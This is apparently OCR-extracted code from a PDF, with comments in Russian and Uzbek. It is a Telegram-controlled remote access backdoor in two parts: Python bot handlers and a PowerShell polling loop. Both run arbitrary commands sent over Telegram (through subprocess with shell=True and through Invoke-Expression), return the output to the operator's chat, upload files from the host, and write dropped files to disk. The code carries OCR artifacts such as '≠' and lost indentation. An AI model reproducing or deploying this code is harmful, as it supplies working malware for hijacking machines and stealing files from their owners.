 @bot.message_handler(content_types=['text'])
def send_text(message):
try:
text = message.text.lower()
mesg = text.split()
if mesg[0]=="/run" and len(mesg)>1:
mesg.pop(0)
commands = " ".join(mesg)
pipe = subprocess.Popen(commands, stdout=subprocess.PIPE, stdin=subprocess.PIPE, stderr=subprocess.STDOUT,
shell=True)
output = pipe.communicate()[0].decode("cp866")
if len(output) > 4095:
for x in range(0, len(output), 4095):
bot.send_message(message.chat.id, text=output[x:x + 4095])
else:
bot.send_message(message.chat.id, text=output)
if mesg[0] == "/download" and len(mesg) > 1:
mesg.pop(0)
path = " ".join(mesg)
f = open(path, "rb")
f = f.read()
bot.send_document(message.chat.id, f)
except Exception as e:
pass
@bot.message_handler(content_types=['document'])
def get_file(message):
try:
if message.caption ≠ None:
save_dir = message.caption
else:
save_dir = os.getcwd()
print(os.getcwd(), save_dir)
bot.send_message(message.chat.id, f"Сохраняю в {save_dir}")
file_name = message.document.file_name
file_id_info = bot.get_file(message.document.file_id)
downloaded_file = bot.download_file(file_id_info.file_path)
src = file_name
with open(rf"{save_dir}\{src}", 'wb') as new_file:
new_file.write(downloaded_file)
bot.send_message(message.chat.id, f"Файл загружен!\nИмя - {str(file_name)}\nДиректория - {str(save_dir)}")
except Exception as e:
bot.send_message(message.chat.id, str(e))
while ($true) {
# Xabarlarni o'qish
$inMessage=Invoke-RestMethod -Method Get -Uri ($URL +'/getUpdates?offset=' +
($lastID + 1)) -ErrorAction Stop
$inMessage.result | ForEach-Object {
$updateid = $_.update_id
$from = $_.message.from.id
$command = $_.message.text
$OFS=''
# Cmd-da buyruqlarni bajarish uchun
if([string]$command[0..3] -eq "/cmd"){
$command = [string]$command[5..$command.Length]
$result = Invoke-Expression($command)
$res = ""
$result | ForEach-Object {$res += [string]$_ + "%0D%0A"}
if($res -eq ""){
$lastID = $updateid
continue
}
if($res.Length -gt 4095){
for ($i = 0; $i -lt $res.Length / 4095; $i++) {
$begin = $i * 4095
$end = $begin + 4094
if($end -gt $res.Length){
$end = $res.Length
}
$data = "chat_id=$from&text=" + $res[$begin..$end]
$URI = "$URL/sendMessage?$data"
Invoke-WebRequest -Uri $URI > $null
}
} else {
$data = "chat_id=$from&text=$res"
$URI = "$URL/sendMessage?$data"
Invoke-WebRequest -Uri $URI > $null
}
}
# Fayllarni yuklab olish uchun
if([string]$command[0..8] -eq "/download"){
Write-Host $command
$FilePath = [string]$command[10..$command.Length]
$FieldName = 'document'
Write-Host $FilePath
Write-Host (Split-Path -leaf $FilePath)
Add-type -AssemblyName System.Net.Http
$httpClientHandler = New-Object System.Net.Http.HttpClientHandler
$httpClient = New-Object System.Net.Http.Httpclient $httpClientHandler
$FileStream = [System.IO.FileStream]::new($FilePath,
[System.IO.FileMode]::Open)
$FileHeader =
[System.Net.Http.Headers.ContentDispositionHeaderValue]::new('form-data')
$FileHeader.Name = $FieldName
$FileHeader.FileName = (Split-Path $FilePath -leaf)
$FileContent = [System.Net.Http.StreamContent]::new($FileStream)
$FileContent.Headers.ContentDisposition = $FileHeader
$FileContent.Headers.ContentType =
[System.Web.MimeMapping]::GetMimeMapping($FilePath)
$MultipartContent = [System.Net.Http.MultipartFormDataContent]::new()
$MultipartContent.Add($FileContent)
$httpClient.PostAsync("$URL/sendDocument?chat_id=$from",
$MultipartContent) > $null
}
$lastID = $updateid
}
Start-Sleep 2
}